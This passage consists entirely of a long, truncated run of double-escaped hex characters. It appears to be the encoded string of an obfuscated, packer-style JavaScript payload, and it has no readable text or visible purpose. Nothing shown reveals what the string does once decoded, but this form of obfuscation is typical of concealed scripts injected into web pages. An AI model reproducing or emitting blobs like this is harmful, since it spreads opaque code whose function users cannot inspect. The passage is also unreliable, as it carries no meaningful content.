5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5